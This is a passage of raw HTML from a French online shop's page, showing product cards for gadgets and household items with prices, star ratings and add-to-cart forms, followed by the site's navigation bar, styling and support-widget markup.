//laventeflash.fr/cdn/shop/products/H78ab2bce7249446dbb9fe749e65219880.jpg?v=1697789772&amp;width=300 300w, //laventeflash.fr/cdn/shop/products/H78ab2bce7249446dbb9fe749e65219880.jpg?v=1697789772&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/H78ab2bce7249446dbb9fe749e65219880.jpg?v=1697789772&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/H78ab2bce7249446dbb9fe749e65219880.jpg?v=1697789772&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!-- -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/chargeur-rapide-3-0-4-ports-usb" class="product-item__title text--strong link">Chargeur rapide 3.0 - 4 ports USB</a><div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Prix réduit</span>41,50€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.8</span></span>
<form method="post" action="/cart/add" accept-charset="UTF-8" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="47226454671707">
            <button type="button" class="button-upsell button--secondary" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-sections--26688200540507__header" data-product-url="/products/chargeur-rapide-3-0-4-ports-usb">
              Choisir options
            </button><input type="hidden" name="product-id" value="8611249914203" /><input type="hidden" name="section-id" value="sections--26688200540507__header" /></form></div> 
</div>
</div><div class="product-item product-item--horizontal   "  data-product-handle="reglette-led-intelligente-sans-fil-v2"><a href="/products/reglette-led-intelligente-sans-fil-v2" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">

        
<img src="//laventeflash.fr/cdn/shop/products/Hac1b755e34514d348781ba0234ca43bdE_900x_46e24c05-c3a0-499d-9a2a-d7763669b375.jpg?v=1679909334&amp;width=900" alt="Réglette LED Intelligente Sans fil V2 - DealValley" srcset="//laventeflash.fr/cdn/shop/products/Hac1b755e34514d348781ba0234ca43bdE_900x_46e24c05-c3a0-499d-9a2a-d7763669b375.jpg?v=1679909334&amp;width=200 200w, //laventeflash.fr/cdn/shop/products/Hac1b755e34514d348781ba0234ca43bdE_900x_46e24c05-c3a0-499d-9a2a-d7763669b375.jpg?v=1679909334&amp;width=300 300w, //laventeflash.fr/cdn/shop/products/Hac1b755e34514d348781ba0234ca43bdE_900x_46e24c05-c3a0-499d-9a2a-d7763669b375.jpg?v=1679909334&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/Hac1b755e34514d348781ba0234ca43bdE_900x_46e24c05-c3a0-499d-9a2a-d7763669b375.jpg?v=1679909334&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/Hac1b755e34514d348781ba0234ca43bdE_900x_46e24c05-c3a0-499d-9a2a-d7763669b375.jpg?v=1679909334&amp;width=800 800w" width="900" height="900" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="41537645052251" class="product-item__primary-image"><img src="//laventeflash.fr/cdn/shop/products/H60597633d7994781bce99b0d54c8d04eI_800x_ee794535-d8f2-4a6b-9d10-c777ebdc326f.jpg?v=1679909334&amp;width=800" alt="Réglette LED Intelligente Sans fil V2 - DealValley" srcset="//laventeflash.fr/cdn/shop/products/H60597633d7994781bce99b0d54c8d04eI_800x_ee794535-d8f2-4a6b-9d10-c777ebdc326f.jpg?v=1679909334&amp;width=200 200w, //laventeflash.fr/cdn/shop/products/H60597633d7994781bce99b0d54c8d04eI_800x_ee794535-d8f2-4a6b-9d10-c777ebdc326f.jpg?v=1679909334&amp;width=300 300w, //laventeflash.fr/cdn/shop/products/H60597633d7994781bce99b0d54c8d04eI_800x_ee794535-d8f2-4a6b-9d10-c777ebdc326f.jpg?v=1679909334&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/H60597633d7994781bce99b0d54c8d04eI_800x_ee794535-d8f2-4a6b-9d10-c777ebdc326f.jpg?v=1679909334&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/H60597633d7994781bce99b0d54c8d04eI_800x_ee794535-d8f2-4a6b-9d10-c777ebdc326f.jpg?v=1679909334&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!-- -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/reglette-led-intelligente-sans-fil-v2" class="product-item__title text--strong link">Réglette LED Intelligente Sans fil V2</a><div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Prix réduit</span>A partir de 49,90€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.6</span></span>
<form method="post" action="/cart/add" accept-charset="UTF-8" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="46463867879771">
            <button type="button" class="button-upsell button--secondary" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-sections--26688200540507__header" data-product-url="/products/reglette-led-intelligente-sans-fil-v2">
              Choisir options
            </button><input type="hidden" name="product-id" value="8354633023835" /><input type="hidden" name="section-id" value="sections--26688200540507__header" /></form></div> 
</div>
</div><div class="product-item product-item--horizontal   "  data-product-handle="casque-tv-sans-fil-avec-adaptateur-usb-bluetooth-5-0"><a href="/products/casque-tv-sans-fil-avec-adaptateur-usb-bluetooth-5-0" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">

        
<img src="//laventeflash.fr/cdn/shop/products/Sdeaca90dd3414ddea0c7771799c221353.webp?v=1707472798&amp;width=800" alt="Casque TV sans fil avec adaptateur USB - Bluetooth 5.0" srcset="//laventeflash.fr/cdn/shop/products/Sdeaca90dd3414ddea0c7771799c221353.webp?v=1707472798&amp;width=200 200w, //laventeflash.fr/cdn/shop/products/Sdeaca90dd3414ddea0c7771799c221353.webp?v=1707472798&amp;width=300 300w, //laventeflash.fr/cdn/shop/products/Sdeaca90dd3414ddea0c7771799c221353.webp?v=1707472798&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/Sdeaca90dd3414ddea0c7771799c221353.webp?v=1707472798&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/Sdeaca90dd3414ddea0c7771799c221353.webp?v=1707472798&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="46437545345371" class="product-item__primary-image"><img src="//laventeflash.fr/cdn/shop/products/S662e3b67f8de45acb70553c2447c4a56B.webp?v=1707472798&amp;width=800" alt="Casque TV sans fil avec adaptateur USB - Bluetooth 5.0" srcset="//laventeflash.fr/cdn/shop/products/S662e3b67f8de45acb70553c2447c4a56B.webp?v=1707472798&amp;width=200 200w, //laventeflash.fr/cdn/shop/products/S662e3b67f8de45acb70553c2447c4a56B.webp?v=1707472798&amp;width=300 300w, //laventeflash.fr/cdn/shop/products/S662e3b67f8de45acb70553c2447c4a56B.webp?v=1707472798&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/S662e3b67f8de45acb70553c2447c4a56B.webp?v=1707472798&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/S662e3b67f8de45acb70553c2447c4a56B.webp?v=1707472798&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!-- -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/casque-tv-sans-fil-avec-adaptateur-usb-bluetooth-5-0" class="product-item__title text--strong link">Casque TV sans fil avec adaptateur USB - Bluetooth 5.0</a><div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Prix réduit</span>59,90€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.6</span></span>
<form method="post" action="/cart/add" accept-charset="UTF-8" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="47664873242971">
            <button type="button" class="button-upsell button--secondary" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-sections--26688200540507__header" data-product-url="/products/casque-tv-sans-fil-avec-adaptateur-usb-bluetooth-5-0">
              Choisir options
            </button><input type="hidden" name="product-id" value="8788576764251" /><input type="hidden" name="section-id" value="sections--26688200540507__header" /></form></div> 
</div>
</div><div class="product-item product-item--horizontal   "  data-product-handle="tondeuse-professionnelle-barbe-cheveux-corps"><a href="/products/tondeuse-professionnelle-barbe-cheveux-corps" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">

        
<img src="//laventeflash.fr/cdn/shop/products/S946a3c79cc9f4f1cbf929856e75747d0G.jpg?v=1699542083&amp;width=800" alt="Tondeuse professionnelle - Barbe, Cheveux &amp; Corps" srcset="//laventeflash.fr/cdn/shop/products/S946a3c79cc9f4f1cbf929856e75747d0G.jpg?v=1699542083&amp;width=200 200w, //laventeflash.fr/cdn/shop/products/S946a3c79cc9f4f1cbf929856e75747d0G.jpg?v=1699542083&amp;width=300 300w, //laventeflash.fr/cdn/shop/products/S946a3c79cc9f4f1cbf929856e75747d0G.jpg?v=1699542083&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/S946a3c79cc9f4f1cbf929856e75747d0G.jpg?v=1699542083&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/S946a3c79cc9f4f1cbf929856e75747d0G.jpg?v=1699542083&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="45077949972827" class="product-item__primary-image"><img src="//laventeflash.fr/cdn/shop/products/S8fc0d85569654f9fa8009a411b5c362bQ.jpg?v=1699542083&amp;width=1920" alt="Tondeuse professionnelle - Barbe, Cheveux &amp; Corps" srcset="//laventeflash.fr/cdn/shop/products/S8fc0d85569654f9fa8009a411b5c362bQ.jpg?v=1699542083&amp;width=200 200w, //laventeflash.fr/cdn/shop/products/S8fc0d85569654f9fa8009a411b5c362bQ.jpg?v=1699542083&amp;width=300 300w, //laventeflash.fr/cdn/shop/products/S8fc0d85569654f9fa8009a411b5c362bQ.jpg?v=1699542083&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/S8fc0d85569654f9fa8009a411b5c362bQ.jpg?v=1699542083&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/S8fc0d85569654f9fa8009a411b5c362bQ.jpg?v=1699542083&amp;width=800 800w, //laventeflash.fr/cdn/shop/products/S8fc0d85569654f9fa8009a411b5c362bQ.jpg?v=1699542083&amp;width=1000 1000w, //laventeflash.fr/cdn/shop/products/S8fc0d85569654f9fa8009a411b5c362bQ.jpg?v=1699542083&amp;width=1200 1200w, //laventeflash.fr/cdn/shop/products/S8fc0d85569654f9fa8009a411b5c362bQ.jpg?v=1699542083&amp;width=1400 1400w, //laventeflash.fr/cdn/shop/products/S8fc0d85569654f9fa8009a411b5c362bQ.jpg?v=1699542083&amp;width=1600 1600w" width="1920" height="1080" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!-- -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/tondeuse-professionnelle-barbe-cheveux-corps" class="product-item__title text--strong link">Tondeuse professionnelle - Barbe, Cheveux & Corps</a><div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Prix réduit</span>45,90€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.6</span></span>
<form method="post" action="/cart/add" id="product_form_sections--26688200540507__header__8643913613659_0" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="47294853120347">
            <button type="submit" class="button-upsell button--secondary" data-action="add-to-upsell" data-product-id="47294853120347">Ajouter au panier</button><input type="hidden" name="product-id" value="8643913613659" /><input type="hidden" name="section-id" value="sections--26688200540507__header" /></form></div> 
</div>
</div><div class="product-item product-item--horizontal   "  data-product-handle="montre-intelligente-bluetooth"><a href="/products/montre-intelligente-bluetooth" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">

        
<img src="//laventeflash.fr/cdn/shop/products/S875935dfc102426b974bb6efce60c705W.jpg?v=1699974123&amp;width=800" alt="Montre intelligente Bluetooth" srcset="//laventeflash.fr/cdn/shop/products/S875935dfc102426b974bb6efce60c705W.jpg?v=1699974123&amp;width=200 200w, //laventeflash.fr/cdn/shop/products/S875935dfc102426b974bb6efce60c705W.jpg?v=1699974123&amp;width=300 300w, //laventeflash.fr/cdn/shop/products/S875935dfc102426b974bb6efce60c705W.jpg?v=1699974123&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/S875935dfc102426b974bb6efce60c705W.jpg?v=1699974123&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/S875935dfc102426b974bb6efce60c705W.jpg?v=1699974123&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="45132231246171" class="product-item__primary-image"><img src="//laventeflash.fr/cdn/shop/products/S9f49470603f24b93b7b5b5a91d643e3cO.jpg?v=1699974123&amp;width=800" alt="Montre intelligente Bluetooth" srcset="//laventeflash.fr/cdn/shop/products/S9f49470603f24b93b7b5b5a91d643e3cO.jpg?v=1699974123&amp;width=200 200w, //laventeflash.fr/cdn/shop/products/S9f49470603f24b93b7b5b5a91d643e3cO.jpg?v=1699974123&amp;width=300 300w, //laventeflash.fr/cdn/shop/products/S9f49470603f24b93b7b5b5a91d643e3cO.jpg?v=1699974123&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/S9f49470603f24b93b7b5b5a91d643e3cO.jpg?v=1699974123&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/S9f49470603f24b93b7b5b5a91d643e3cO.jpg?v=1699974123&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!-- -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/montre-intelligente-bluetooth" class="product-item__title text--strong link">Montre intelligente Bluetooth</a><div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Prix réduit</span>42,90€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.6</span></span>
<form method="post" action="/cart/add" id="product_form_sections--26688200540507__header__8653859127643_0" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="47315659293019">
            <button type="submit" class="button-upsell button--secondary" data-action="add-to-upsell" data-product-id="47315659293019">Ajouter au panier</button><input type="hidden" name="product-id" value="8653859127643" /><input type="hidden" name="section-id" value="sections--26688200540507__header" /></form></div> 
</div>
</div><div class="product-item product-item--horizontal   "  data-product-handle="filtre-devier-universel-en-acier-inoxydable"><a href="/products/filtre-devier-universel-en-acier-inoxydable" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">

        
<img src="//laventeflash.fr/cdn/shop/products/H57748c5183c348b7a6014aa51e63eea7s.jpg?v=1699532554&amp;width=800" alt="Filtre d&#39;évier universel en acier inoxydable" srcset="//laventeflash.fr/cdn/shop/products/H57748c5183c348b7a6014aa51e63eea7s.jpg?v=1699532554&amp;width=200 200w, //laventeflash.fr/cdn/shop/products/H57748c5183c348b7a6014aa51e63eea7s.jpg?v=1699532554&amp;width=300 300w, //laventeflash.fr/cdn/shop/products/H57748c5183c348b7a6014aa51e63eea7s.jpg?v=1699532554&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/H57748c5183c348b7a6014aa51e63eea7s.jpg?v=1699532554&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/H57748c5183c348b7a6014aa51e63eea7s.jpg?v=1699532554&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="45076125286747" class="product-item__primary-image"><img src="//laventeflash.fr/cdn/shop/products/He3999cec740d4eb78ae8ec8aca37ddf1d.jpg?v=1699532554&amp;width=800" alt="Filtre d&#39;évier universel en acier inoxydable" srcset="//laventeflash.fr/cdn/shop/products/He3999cec740d4eb78ae8ec8aca37ddf1d.jpg?v=1699532554&amp;width=200 200w, //laventeflash.fr/cdn/shop/products/He3999cec740d4eb78ae8ec8aca37ddf1d.jpg?v=1699532554&amp;width=300 300w, //laventeflash.fr/cdn/shop/products/He3999cec740d4eb78ae8ec8aca37ddf1d.jpg?v=1699532554&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/He3999cec740d4eb78ae8ec8aca37ddf1d.jpg?v=1699532554&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/He3999cec740d4eb78ae8ec8aca37ddf1d.jpg?v=1699532554&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!-- -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/filtre-devier-universel-en-acier-inoxydable" class="product-item__title text--strong link">Filtre d'évier universel en acier inoxydable</a><div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Prix réduit</span>41,90€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.8</span></span>
<form method="post" action="/cart/add" id="product_form_sections--26688200540507__header__8643689415003_0" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="47294411047259">
            <button type="submit" class="button-upsell button--secondary" data-action="add-to-upsell" data-product-id="47294411047259">Ajouter au panier</button><input type="hidden" name="product-id" value="8643689415003" /><input type="hidden" name="section-id" value="sections--26688200540507__header" /></form></div> 
</div>
</div><div class="product-item product-item--horizontal   "  data-product-handle="lot-de-12-patins-pour-chaise-en-silicone-et-feutre"><a href="/products/lot-de-12-patins-pour-chaise-en-silicone-et-feutre" class="product-item__image-wrapper product-item__image-wrapper--with-secondary">
      <div class="aspect-ratio aspect-ratio--square" style="padding-bottom: 100.0%">

        
<img src="//laventeflash.fr/cdn/shop/products/He6fc8f99db4f4d7fa70a2509cafa84656.jpg?v=1688981426&amp;width=800" alt="Lot de 12 Patins pour chaise en silicone et feutre" srcset="//laventeflash.fr/cdn/shop/products/He6fc8f99db4f4d7fa70a2509cafa84656.jpg?v=1688981426&amp;width=200 200w, //laventeflash.fr/cdn/shop/products/He6fc8f99db4f4d7fa70a2509cafa84656.jpg?v=1688981426&amp;width=300 300w, //laventeflash.fr/cdn/shop/products/He6fc8f99db4f4d7fa70a2509cafa84656.jpg?v=1688981426&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/He6fc8f99db4f4d7fa70a2509cafa84656.jpg?v=1688981426&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/He6fc8f99db4f4d7fa70a2509cafa84656.jpg?v=1688981426&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" data-media-id="43997406527835" class="product-item__primary-image"><img src="//laventeflash.fr/cdn/shop/products/Hb69fae0d1ce149b8925cd1077acd706eK.jpg?v=1688981426&amp;width=800" alt="Lot de 12 Patins pour chaise en silicone et feutre" srcset="//laventeflash.fr/cdn/shop/products/Hb69fae0d1ce149b8925cd1077acd706eK.jpg?v=1688981426&amp;width=200 200w, //laventeflash.fr/cdn/shop/products/Hb69fae0d1ce149b8925cd1077acd706eK.jpg?v=1688981426&amp;width=300 300w, //laventeflash.fr/cdn/shop/products/Hb69fae0d1ce149b8925cd1077acd706eK.jpg?v=1688981426&amp;width=400 400w, //laventeflash.fr/cdn/shop/products/Hb69fae0d1ce149b8925cd1077acd706eK.jpg?v=1688981426&amp;width=600 600w, //laventeflash.fr/cdn/shop/products/Hb69fae0d1ce149b8925cd1077acd706eK.jpg?v=1688981426&amp;width=800 800w" width="800" height="800" loading="lazy" sizes="(max-width: 699px) 100vw, 600px" class="product-item__secondary-image"></div>
    </a><div>
    <!-- -->
</div>
  <div class="product-item__info">

    <div class="product-item__info-inner"><a href="/products/lot-de-12-patins-pour-chaise-en-silicone-et-feutre" class="product-item__title text--strong link">Lot de 12 Patins pour chaise en silicone et feutre</a><div class="product-item__price-list price-list"><span class="price">
              <span class="visually-hidden">Prix réduit</span>49,90€</span></div>


        

<span class="stock-plenty" style=" font-size: 12px; display: block; ">

<span style="padding-right: 4px;"><i style=" color: var(--product-review-star-color);position: relative; top: -1px; " class="fa-solid fa-star"></i> 4.6</span></span>
<form method="post" action="/cart/add" accept-charset="UTF-8" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="46919031849307">
            <button type="button" class="button-upsell button--secondary" data-action="open-modal" data-secondary-action="open-quick-view" aria-controls="modal-quick-view-sections--26688200540507__header" data-product-url="/products/lot-de-12-patins-pour-chaise-en-silicone-et-feutre">
              Choisir options
            </button><input type="hidden" name="product-id" value="8500516749659" /><input type="hidden" name="section-id" value="sections--26688200540507__header" /></form></div> 
</div>
</div></div>
    </div></div>
  <div id="modal-quick-view-sections--26688200540507__header" class="modal" aria-hidden="true">
    <div class="modal__dialog modal__dialog--stretch" role="dialog">
      <button class="modal__close link" data-action="close-modal" title="Fermer"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

      <div class="modal__loader"><svg focusable="false" class="icon icon--search-loader " viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

      <div class="modal__inner"></div>
    </div>
  </div></div></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
      <div class="nav-bar__inner">
        <div class="container">
          <ul class="nav-bar__linklist list--unstyled" data-type="menu" role="list"><li class="nav-bar__item"><a href="/collections/mode-1" class="nav-bar__link link" data-type="menuitem">Mode</a></li><li class="nav-bar__item"><a href="/collections/beaute-sante" class="nav-bar__link link" data-type="menuitem">Beauté & Santé</a></li><li class="nav-bar__item"><a href="/collections/maison-decoration" class="nav-bar__link link" data-type="menuitem">Maison & Décoration</a></li><li class="nav-bar__item"><a href="/collections/bricolage-jardin" class="nav-bar__link link" data-type="menuitem">Bricolage & Jardin</a></li><li class="nav-bar__item"><a href="/collections/hi-tech-objets-connectes" class="nav-bar__link link" data-type="menuitem">High-Tech - Objets Connectés</a></li><li class="nav-bar__item"><a href="/collections/automobile-velo" class="nav-bar__link link" data-type="menuitem">Automobile - Vélo</a></li></ul>
        </div>
      </div>
    </nav></section><style>
  :root {
    --header-is-sticky: 1;
    --header-inline-navigation: 1;
  }

  #shopify-section-sections--26688200540507__header {
    position: relative;
    z-index: 5;position: -webkit-sticky;
      position: sticky;
      top: -1px;}.header__logo-image {
      max-width: 150px !important;
    }

    @media screen and (min-width: 641px) {
      .header__logo-image {
        max-width: 180px !important;
      }
    }@media screen and (min-width: 1000px) {
      .search-bar.is-expanded .search-bar__top {
        box-shadow: 0 -1px var(--border-color) inset;
      }
    }</style>

<script>
  document.documentElement.style.setProperty('--header-height', document.getElementById('shopify-section-sections--26688200540507__header').clientHeight + 'px');
</script>


</div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26688201425243__popups" class="shopify-section shopify-section-group-overlay-group"><div data-section-id="sections--26688201425243__popups" data-section-type="popups"></div>

</div><div id="shopify-section-sections--26688201425243__support-floating" class="shopify-section shopify-section-group-overlay-group overflow-hidden"><section data-section-id="sections--26688201425243__support-floating" data-section-type="support-floating">
      <div class="support-floating" style="right: 15px;">
          <div class="support-button" onclick="openClose();"><svg viewBox="0 0 611.932 611.932" role="presentation">
        <path d="M559.017,210.569H422.774V100.102c0-28.708-23.594-52.301-52.301-52.301H52.301C23.594,47.801,0,71.394,0,100.102v191.476c0,28.708,23.594,52.301,52.301,52.301h30.958l39.004,52.301c2.182,3.682,6.614,5.182,11.047,5.182s8.115-2.182,11.047-5.182l39.004-52.301h5.864v110.467c0,28.708,23.594,52.301,52.301,52.301H428.57l39.004,52.301c2.182,3.682,6.614,5.182,11.047,5.182s8.115-2.182,11.047-5.182l39.004-52.301h30.958c28.708,0,52.301-23.594,52.301-52.301V262.87C612,234.094,588.475,210.569,559.017,210.569z M176.065,316.603c-4.432,0-8.115,2.182-11.047,5.182l-32.39,42.687l-32.39-42.687c-2.182-3.682-6.614-5.182-11.047-5.182H50.869c-13.979,0-25.026-11.047-25.026-25.026V100.102c0-13.979,11.047-25.026,25.026-25.026h318.172c13.979,0,25.025,11.047,25.025,25.026v124.446v67.03c0,13.979-11.047,25.026-25.025,25.026H202.523L176.065,316.603L176.065,316.603z M584.792,454.346c0,13.979-11.047,25.026-25.025,25.026h-38.322c-4.432,0-8.115,2.182-11.047,5.182l-32.39,42.687l-32.39-42.687c-2.182-3.682-6.614-5.182-11.047-5.182H241.595c-13.979,0-25.026-11.047-25.026-25.026V343.879h153.904c10.297,0,19.911-2.932,27.958-8.115h103.102c7.364,0,13.229-5.864,13.229-13.229c0-7.365-5.864-13.229-13.229-13.229h-81.009c2.182-5.182,2.932-11.047,2.932-17.661v-53.051h136.242c13.979,0,25.026,11.047,25.026,25.026v190.726H584.792z M514.08,398.363c0,7.364-5.864,13.229-13.229,13.229h-200.34c-7.364,0-13.229-5.864-13.229-13.229s5.864-13.229,13.229-13.229h200.34C508.148,385.066,514.08,390.998,514.08,398.363z M310.057,248.823h-199.59c-7.364,0-13.229-5.864-13.229-13.229s5.864-13.229,13.229-13.229h199.59c7.364,0,13.229,5.864,13.229,13.229C324.036,242.959,317.422,248.823,310.057,248.823zM97.238,159.018c0-7.364,5.864-13.229,13.229-13.229H230.48c7.364,0,13.229,5.864,13.229,13.229c0,7.364-5.864,13.229-13.229,13.229H110.467C103.102,172.246,97.238,166.382,97.238,159.018z"></path>
    </svg></div>

          <div class="support-popup" style="right: 0;">
              <div class="support-header">
                  <div class="support-close" onclick="openClose();"><svg viewBox="0 0 492 492" role="presentation">
        <path d="m300.19 246l183.95-183.96c5.06-5.064 7.852-11.82 7.86-19.024 0-7.208-2.792-13.972-7.86-19.028l-16.12-16.116c-5.068-5.076-11.824-7.856-19.036-7.856-7.2 0-13.956 2.78-19.024 7.856l-183.95 183.95-183.96-183.95c-5.06-5.076-11.82-7.856-19.028-7.856-7.2 0-13.96 2.78-19.02 7.856l-16.128 16.116c-10.496 10.496-10.496 27.568 0 38.052l183.96 183.96-183.96 183.95c-5.064 5.072-7.852 11.828-7.852 19.032s2.788 13.96 7.852 19.028l16.124 16.116c5.06 5.072 11.824 7.856 19.02 7.856 7.208 0 13.968-2.784 19.028-7.856l183.96-183.95 183.95 183.95c5.068 5.072 11.824 7.856 19.024 7.856h8e-3c7.204 0 13.96-2.784 19.028-7.856l16.12-16.116c5.06-5.064 7.852-11.824 7.852-19.028s-2.792-13.96-7.852-19.028l-183.95-183.96z"></path>
    </svg></div><svg viewBox="0 0 611.932 611.932" role="presentation">
